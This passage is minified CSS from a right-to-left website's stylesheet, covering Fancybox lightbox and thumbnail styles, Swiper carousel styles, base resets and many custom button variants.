.2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:0;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:0;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform , height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{width:100%;height:100%;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform , .2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform , .2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform , .2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active{pointer-events:auto}.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform , opacity , height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}*,::after,::before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:87%}body{font-family:IRANSans;text-align:center;margin:0;font-size:.8125rem;direction:rtl;overflow-x:hidden;height:100%}body.modal-open .modal-backdrop.fade{backdrop-filter:blur(2.5px);opacity:1;background-color:rgba(0,0,0,.4)}body .fancybox__thumbs .carousel__slide .fancybox__thumb::after{border:2px solid}i{vertical-align:middle;font-style:normal}img{vertical-align:middle;max-width:100%;width:100%}p,ul{margin:0;padding:0}a{color:inherit;text-decoration:none;display:inline-block}a:focus,a:hover{text-decoration:none;outline:thin none}button{border:none;outline:0;background-color:transparent}li{list-style:none}p{line-height:25px}h1,h2,h3{margin:0;padding:0}b,h1,h2,h3,h4,h5,h6,strong{font-weight:500}label{width:100%}label.radio-t .lbl-n5{width:auto}label .lbl-n5{font-weight:500;font-size:14px;color:rgba(91,91,91,.6);text-align:right;display:inline-block;vertical-align:middle;margin-bottom:11px}textarea{resize:none}textarea.inputs-t{padding-top:12px;min-height:110px;appearance:none}textarea.inputs-t:focus{padding-top:11px}select.inputs-t{appearance:none;-moz-appearance:none;-webkit-appearance:none;-ms-appearance:none;background-color:transparent;font-size:13px;background-image:url(../images/select.svg);background-repeat:no-repeat;background-position:left 10px center;background-size:10px}.fancybox-image,.fancybox-spaceball{border-radius:15px;overflow:hidden}.fancybox-caption__body{overflow:hidden}.fancybox-thumbs{background-color:#fff}.fancybox-thumbs__list a{border-radius:10px;margin:7px 2px}.fancybox-thumbs__list a:before{border:3px solid #3991e9;border-radius:10px}.col-centered{display:inline-block;float:none;vertical-align:middle}.en-t{direction:ltr}@media only screen and (max-width:480px){body.body-fixer-m7{position:fixed;top:0;right:0;left:0}}@media only screen and (min-width:480px){html{font-size:90%}}@media only screen and (min-width:768px){html{font-size:93%}}@media only screen and (min-width:992px){html{font-size:95%}}@media only screen and (min-width:1200px){html{font-size:100%}}@media only screen and (min-width:1400px){.container{width:1370px}}@media only screen and (min-width:1700px){.container{width:1646px}}input[type="submit"].btn-t.mainbtn-n5{border:unset}.btn-t{background-color:transparent;padding:13px 15px 13px;font-size:.9375rem;font-weight:400;display:inline-block;text-align:center;cursor:pointer;transition:all .4s ease 0s;color:#fff;border-radius:13px;width:100%}.btn-t:hover{color:#fff}.btn-t:focus{color:#fff}.btn-t.barw-m7{position:relative;font-size:16px;font-weight:500;padding:11px 15px 9px}.btn-t.barw-m7.bluec-m7{color:#3991e9}.btn-t.barw-m7.basm-m7{border-radius:8px;min-width:130px;padding:7px 15px 5px;font-size:13px}.btn-t.barw-m7.basm-m7 .txbtn-m7{font-weight:400;margin-left:8px}.btn-t.barw-m7.basm-m7 .nf{font-size:9px;top:11px}.btn-t.barw-m7.bgwht-m7{background-color:#fff;color:#3991e9}.btn-t.barw-m7.succes-m7{color:#40dd7f}.btn-t.barw-m7.dngr-m7{color:#ff6161}.btn-t.barw-m7.wrng-m7{color:#ffbc1f}.btn-t.barw-m7.xs-n5 .nf{font-size:10px;top:16px}.btn-t.barw-m7 .txbtn-m7{margin-left:11px}.btn-t.barw-m7 .nf{position:absolute;left:10px;top:16px;font-size:11px;transform:rotate(90deg)}.btn-t.bxl-m7{min-width:290px;padding:14px 15px 13px;font-size:17px}.btn-t.blg-m7{min-width:260px;padding:17px 15px 17px;font-size:1.125rem}.btn-t.bxlh-m7{min-width:290px;padding:21px 15px 19px;width:100%;font-size:18px}.btn-t.bsm-m7{min-width:108px;padding:10px 10px;font-size:14px}.btn-t.bxs-m7{min-width:40px;padding:10px 0 0 0}.btn-t.bmnw-m7{min-width:inherit}.btn-t.bmxw-m7{min-width:100%}.btn-t.lgh-m7{padding:23px 15px 23px;border-radius:25px}.btn-t.mainbtn-n5{background-color:#3991e9}.btn-t.mainbtn-n5:hover{background-color:#1d82e6}.btn-t.bloading-m7{transition:padding 0s ease 0s}.btn-t.bloading-m7.loading{pointer-events:none}.btn-t.bloading-m7.loading .bloadctn-m7{display:flex;justify-content:center;align-items:center;position:relative;overflow:hidden;min-height:20px}.btn-t.bloading-m7.loading .bloadctn-m7 .btx-m7{display:none}.btn-t.bloading-m7.loading .bloadctn-m7 .dots-m7{position:relative;left:-9999px;width:3px;height:3px;border-radius:5px;background-color:#fff;color:#fff;box-shadow:9999px 0 0 -5px #fff;animation:dotPulse 2s infinite linear;animation-delay:.25s}.btn-t.bloading-m7.loading .bloadctn-m7 .dots-m7::after,.btn-t.bloading-m7.loading .bloadctn-m7 .dots-m7::before{content:'';display:inline-block;position:absolute;top:0;width:3px;height:3px;border-radius:5px;background-color:#fff;color:#fff}.btn-t.bloading-m7.loading .bloadctn-m7 .dots-m7::before{box-shadow:9984px 0 0 -5px #fff;animation:dotPulseBefore 1.5s infinite linear;animation:dotPulseBefore 2s infinite linear;animation-delay:0s}.btn-t.bloading-m7.loading .bloadctn-m7 .dots-m7::after{box-shadow:10014px 0 0 -5px #fff;animation:dotPulseAfter 1.5s infinite linear;animation:dotPulseAfter 2s infinite linear;animation-delay:.5s}.btn-t.bgwredb-m7{background-color:#fff;color:#b5071c;font-weight:500;font-size:1.0625rem}.btn-t.bgwblub-m7{background-color:#fff;color:#394cff;font-weight:500;font-size:1.0625rem}.btn-t.bgwbgry-m7{background-color:#fff;color:#1a1a1a;font-weight:500;font-size:1.0625rem}.btn-t.bgyllwb-m7{background-color:#faa724;color:#835921;font-weight:500;font-size:1.0625rem}.btn-t.dangbtn-m7{background-color:#ff6161}.btn-t.dangbtn-m7:hover{background-color:#ff4242}.btn-t.scbtn-n5{background-color:#49bb5e}.btn-t.scbtn-n5:hover{background-color:#3ea752}.btn-t.thrdbtn-n5{background-color:#297770}.btn-t.thrdbtn-n5:hover{background-color:#21605b}.btn-t.furtbtn-n5{background-color:#a3955b}.btn-t.furtbtn-n5:hover{background-color:#8f8350}.btn-t.blulght-m7{background-color:rgba(57,145,233,.1);color:#3991e9}.btn-t.blulght-m7:hover{background-color:rgba(16,81,146,.1)}.btn-t.bcart-m7{text-align:center;z-index:10;height:40px}.btn-t.bcart-m7 .nf{font-size:16px;color:#fff}.btn-t.btxt-m7{min-width:inherit;max-width:inherit;width:auto;color:#1898ec;padding:12px 10px 11px;font-size:12px}.btn-t.btxlft-m7{min-width:inherit;max-width:inherit;width:auto;color:#1898ec;padding:12px 10px 11px;font-size:14px;font-weight:500}.btn-t.bbgrgt-m7{min-width:118px;padding:8px 5px 7px}.btn-t.bxxl-m7{padding:14px 15px 13px;min-width:350px;font-size:1.125rem}.btn-t.bsbtn-t{background-color:#297770;vertical-align:middle;padding:6px 8px}.btn-t.blgm-m7{padding:18px 25px 16px;font-size:.9375rem}.btn-t.bmd-m7{min-width:180px;font-size:13px;font-weight:500;padding:11px 15px 10px}.btn-t.bsmhs-m7{width:108px;padding:3px 5px 2px;font-size:12px}.btn-t.bbrrs-m7{border-radius:5px}.btn-t.bttlinp-m7{box-shadow:0 0 23px 0 rgba(0,0,0,.13);overflow:hidden;position:relative}.btn-t.blink-s1{font-size:13px;color:#3991e9}.btn-t.mvkh-m7{background-color:#dc5c5a;box-shadow:0 7px 18px rgba(220,92,90,.4)}.btn-t.mvkh-m7:hover{background-color:#d63f3d}.btn-t.mvkh-m7.newv-m7{background:linear-gradient(to top right,#c5013e 0,#fc467e 75%);box-shadow:unset}.btn-t.mvkh-m7.newv-m7:hover{box-shadow:0 15px 20px rgba(197,1,62,.15)}.btn-t.kad-m7{background-color:#ebca96;box-shadow:0 7px 18px rgba(235,202,150,.4)}.btn-t.kad-m7:hover{background-color:#e5bb78}.btn-t.kad-m7.newv-m7{background:linear-gradient(to top right,#490088 0,#c856f1 75%);box-shadow:unset}.btn-t.kad-m7.newv-m7:hover{box-shadow:0 15px 20px rgba(73,0,136,.15)}.btn-t.adv-m7{background-color:#8f6353;box-shadow:0 7px 18px rgba(143,99,83,.4)}.btn-t.adv-m7:hover{background-color:#785346}.btn-t.adv-m7.newv-m7{background:linear-gradient(to top right,#31a010 0,#7aee56 75%);box-shadow:unset}.btn-t.adv-m7.newv-m7:hover{box-shadow:0 15px 20px rgba(58,193,18,.15)}.btn-t.agil-m7.newv-m7{background:linear-gradient(to top right,#ce580f 0,#ffb13d 75%);box-shadow:unset}.btn-t.agil-m7.newv-m7:hover{box-shadow:0 15px 20px rgba(206,88,15,.15)}.btn-t.atr-m7{background-color:#798d41;box-shadow:0 7px 18px rgba(121,141,65,.4)}.btn-t.atr-m7:hover{background-color:#647536}.btn-t.khbar-m7{background-color:#c05e22;box-shadow:0 7px 18px rgba(192,94,34,.4)}.btn-t.khbar-m7:hover{background-color:#a24f1d}.btn-t.khbar-m7.newv-m7{background:linear-gradient(to top right,#d5921d 0,#fac668 75%);box-shadow:unset}.btn-t.khbar-m7.newv-m7:hover{box-shadow:0 15px 20px rgba(206,88,15,.15)}.btn-t.capprd-m7{background-color:#ea4335}.btn-t.capprd-m7:hover{background-color:#da2617}.btn-t.bblul-m7{background-color:#66bdb5}.btn-t.bblul-m7:hover{background-color:#48a89f}.btn-t.ricn-m7{padding:16px 10px 15px;text-align:center;border-radius:5px}.btn-t.ricn-m7 span{position:relative;padding-right:38px;font-size:1.125rem}.btn-t.ricn-m7 .nf{color:#fff;position:absolute;top:0;bottom:0;right:0;font-size:27px;height:27px;margin:auto}.btn-t.bicn-m7{position:relative;text-align:right;padding-left:56px}.btn-t.bicn-m7 .nf{position:absolute;top:0;bottom:0;left:15px;font-size:23px;height:23px;margin:auto}.btn-t.bicn-m7.rghticn-m7{text-align:left;padding-left:15px}.btn-t.bicn-m7.rghticn-m7 .nf{left:auto;right:15px}.btn-t.bicn-m7.bmd-m7 .nf{font-size:20px;height:20px}.btn-t.bicn-m7.bluocnbr-m7 .nf{color:#3991e9}.btn-t.bicn-m7.bxxs-m7{min-width:75px;padding:4px 8px 2px}.btn-t.bicn-m7.bxxs-m7 .txbtn-m7{font-size:13px;font-weight:500;line-height:18px}.btn-t.bicn-m7.bxxs-m7 .nf{font-size:11px;height:11px;right:7px}.btn-t.bansw-m7{width:130px;border-radius:5px;font-size:14px;padding:8px 5px}.btn-t.lgr-m7{background-color:#49bb5e}.btn-t.lgr-m7:hover{background-color:#39984a}.btn-t.lgray-m7{background-color:rgba(91,91,91,.35)}.btn-t.lgray-m7:hover{background-color:rgba(66,65,65,.35)}.btn-t.blu-m7{background-color:#1898ec}.btn-t.blu-m7:hover{background-color:#107bc1}.btn-t.bmdhx-m7{padding:20px 15px 15px;font-size:14px;font-weight:500;border-radius:15px}.btn-t.bbr2x-m7{border-radius:15px}.btn-t.brd-m7{font-size:26px;color:#fff;background-color:#ea4747;font-weight:500;border-radius:31px}.btn-t.brd-m7:hover{background-color:#e41a1a}.btn-t.bgs-m7{opacity:.7}.btn-t.bluocnbr-m7{background-color:#fff;color:#3991e9;border:1px solid #3991e9;padding:12px 15px 12px}.btn-t.whitbrdr-m7{background-color:transparent;color:#fff;border:1px solid #fff;padding:11px 15px 11px}.btn-t.dangbrdr-m7{background-color:transparent;color:#ff6161;border:2px solid #ff6161;padding:11px 15px 11px}.btn-t.addbx-m7 .nf{font-size:12px;color:#fff;background-image:url(../images/back-add.png);background-repeat:no-repeat;background-position:center center;background-size:cover;padding:9px;margin-left:10px;border-radius:6px;overflow:hidden}.btn-t.addbx-m7 span{display:inline-block;font-size:16px;font-weight:500;color:#1898ec}.btn-t.addbxsnd-s1{border-radius:20px;box-shadow:0 5px 15px rgba(0,0,0,.1);background-color:#fff;padding:21px 25px;text-align:right}.btn-t.addbxsnd-s1 .nf{transition:.3s}.btn-t.addbxsnd-s1 .nf.icon-plus2{margin-left:5px;color:#3991e9;font-size:15px}.btn-t.addbxsnd-s1 .nf.icon-close2{color:#fff;background-color:#fc315a;padding:5px;font-size:8px;border-radius:6px}.btn-t.addbxsnd-s1 span{font-size:1.0625rem;color:#5b5b5b}.btn-t.bgwhcgrn-m7{background-color:#fff;color:#6da17c;padding:12px 15px 